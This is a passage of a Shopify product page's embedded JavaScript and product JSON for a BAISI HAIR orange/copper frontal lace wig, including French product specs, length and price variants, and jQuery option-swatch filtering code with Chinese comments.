Wig","id":22616217616467,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1064,"width":1064,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28900063641683.jpg?v=1764314959"},"aspect_ratio":1.0,"height":1064,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28900063641683.jpg?v=1764314959","width":1064},{"alt":"BAISI HAIR Customized Wig Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22616218468435,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28906351919187.jpg?v=1764314959"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28906351919187.jpg?v=1764314959","width":800},{"alt":"BAISI HAIR Customized Wig Baisi  Orange Frontal Lace Wig","id":31529442050131,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-frontal-lace-wig-baisi-orange-frontal-lace-wig-1213056772.png?v=1768016771"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-frontal-lace-wig-baisi-orange-frontal-lace-wig-1213056772.png?v=1768016771","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e Perruque Lace Frontale 200%\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Orange\/Cuivre\/1B\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003edentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Temps personnalisé\u003c\/td\u003e\n\n\u003ctd\u003e 3-5 jours ouvrables\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

  const productJson={"id":6610809520211,"title":"Perruque Lace Frontale Orange Baisi","handle":"baisi-orange-copper-1b-frontal-lace-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e Perruque Lace Frontale 200%\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Orange\/Cuivre\/1B\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003edentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Temps personnalisé\u003c\/td\u003e\n\n\u003ctd\u003e 3-5 jours ouvrables\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T16:00:42+08:00","created_at":"2021-09-08T15:05:32+08:00","vendor":"BAISI HAIR","type":"Perruque personnalisée","tags":["90%","salenow","Udiscounts"],"price":20510,"price_min":20510,"price_max":46725,"available":true,"price_varies":true,"compare_at_price":58600,"compare_at_price_min":58600,"compare_at_price_max":133500,"compare_at_price_varies":true,"variants":[{"id":39448258347091,"title":"16","option1":"16","option2":null,"option3":null,"sku":"A7-0000144","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 16","public_title":"16","options":["16"],"price":20510,"weight":0,"compare_at_price":58600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258379859,"title":"18","option1":"18","option2":null,"option3":null,"sku":"A7-0000145","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 18","public_title":"18","options":["18"],"price":22820,"weight":0,"compare_at_price":65200,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258412627,"title":"20","option1":"20","option2":null,"option3":null,"sku":"A7-0000146","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 20","public_title":"20","options":["20"],"price":25865,"weight":0,"compare_at_price":73900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258445395,"title":"22","option1":"22","option2":null,"option3":null,"sku":"A7-0000147","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 22","public_title":"22","options":["22"],"price":28910,"weight":0,"compare_at_price":82600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258478163,"title":"24","option1":"24","option2":null,"option3":null,"sku":"A7-0000148","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 24","public_title":"24","options":["24"],"price":33285,"weight":0,"compare_at_price":95100,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258510931,"title":"26","option1":"26","option2":null,"option3":null,"sku":"A7-0000149","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 26","public_title":"26","options":["26"],"price":38185,"weight":0,"compare_at_price":109100,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258543699,"title":"28","option1":"28","option2":null,"option3":null,"sku":"A7-0000150","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 28","public_title":"28","options":["28"],"price":40635,"weight":0,"compare_at_price":116100,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258576467,"title":"30","option1":"30","option2":null,"option3":null,"sku":"A7-0000151","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 30","public_title":"30","options":["30"],"price":46725,"weight":0,"compare_at_price":133500,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28900063641683.jpg?v=1764314959","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28906351919187.jpg?v=1764314959","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-frontal-lace-wig-baisi-orange-frontal-lace-wig-1213056772.png?v=1768016771"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","options":["Longueur"],"media":[{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","width":960},{"alt":"BAISI HAIR Customized Wig Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22616217616467,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1064,"width":1064,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28900063641683.jpg?v=1764314959"},"aspect_ratio":1.0,"height":1064,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28900063641683.jpg?v=1764314959","width":1064},{"alt":"BAISI HAIR Customized Wig Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22616218468435,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28906351919187.jpg?v=1764314959"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28906351919187.jpg?v=1764314959","width":800},{"alt":"BAISI HAIR Customized Wig Baisi  Orange Frontal Lace 